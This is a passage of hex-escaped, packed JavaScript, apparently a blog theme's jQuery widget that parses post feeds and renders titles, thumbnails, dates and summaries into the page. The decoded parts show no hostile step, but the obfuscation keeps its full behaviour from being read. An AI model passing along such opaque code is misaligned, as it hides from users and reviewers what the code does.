5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x38\x62\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x38\x61\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x49\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x57\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x36\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x38\x69\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6c\x3d\x24\x28\x49\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x6c\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x38\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x43\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x38\x53\x5d\x3b\x6d\x20\x59\x3d\x61\x5b\x38\x52\x5d\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x51\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x4f\x5d\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x50\x5d\x29\x3b\x24\x28\x33\x6c\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x31\x76\x29\x29\x3b\x24\x28\x33\x6c\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x38\x54\x5d\x29\x5b\x61\x5b\x38\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x59\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x33\x51\x2c\x57\x29\x7b\x4d\x28\x57\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x29\x29\x7b\x31\x6e\x20\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x57\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x57\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x29\x29\x7b\x31\x6e\x20\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x33\x42\x5d\x29\x7d\x51\x7b\x4d\x28\x57\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x6e\x20\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x33\x42\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x31\x55\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x4e\x3d\x61\x5b\x38\x57\x5d\x3b\x6d\x20\x35\x4f\x3d\x61\x5b\x38\x56\x5d\x3b\x24\x28\x61\x5b\x38\x4e\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x77\x3d\x24\x28\x61\x5b\x38\x4d\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x77\x5b\x61\x5b\x38\x41\x5d\x5d\x28\x61\x5b\x38\x42\x5d\x2b\x35\x4e\x2b\x61\x5b\x38\x46\x5d\x2b\x35\x4f\x2b\x61\x5b\x38\x47\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x61\x5b\x38\x4c\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x4b\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x6a\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x4a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x74\x3d\x24\x28\x61\x5b\x38\x5a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x48\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x74\x29\x3b\x24\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x35\x47\x5d\x5d\x28\x7b\x35\x48\x3a\x61\x5b\x34\x31\x5d\x2c\x35\x4a\x3a\x61\x5b\x32\x5d\x2c\x35\x53\x3a\x35\x59\x7d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x37\x6d\x5d\x5d\x28\x7b\x37\x58\x3a\x31\x2c\x37\x6c\x3a\x61\x5b\x37\x6a\x5d\x2c\x37\x6b\x3a\x35\x57\x2c\x37\x6f\x3a\x35\x57\x7d\x29\x3b\x24\x28\x61\x5b\x37\x70\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x24\x28\x61\x5b\x37\x75\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x68\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x36\x5a\x5d\x29\x3b\x24\x28\x61\x5b\x36\x58\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x2c\x4e\x28\x33\x51\x2c\x32\x43\x29\x7b\x4d\x28\x32\x43\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x29\x29\x7b\x31\x6e\x20\x32\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x43\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x32\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x43\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x29\x29\x7b\x31\x6e\x20\x32\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x33\x42\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x43\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x6e\x20\x32\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x33\x42\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x32\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x31\x55\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x65\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x56\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x37\x55\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x37\x4b\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4d\x28\x74\x3d\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x72\x7d\x3b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x52\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x34\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x34\x57\x2c\x61\x5b\x30\x5d\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x36\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x30\x5d\x2b\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x73\x5d\x7d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x33\x4e\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x4d\x28\x33\x4e\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x46\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x77\x5d\x7d\x51\x7b\x4d\x28\x33\x4e\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x79\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x77\x5d\x7d\x51\x7b\x6d\x20\x4a\x3d\x33\x4e\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x37\x78\x5d\x2b\x4a\x2b\x61\x5b\x37\x7a\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x6a\x2b\x61\x5b\x37\x41\x5d\x2b\x52\x2b\x61\x5b\x37\x42\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x37\x4a\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x76\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x35\x76\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x71\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x76\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d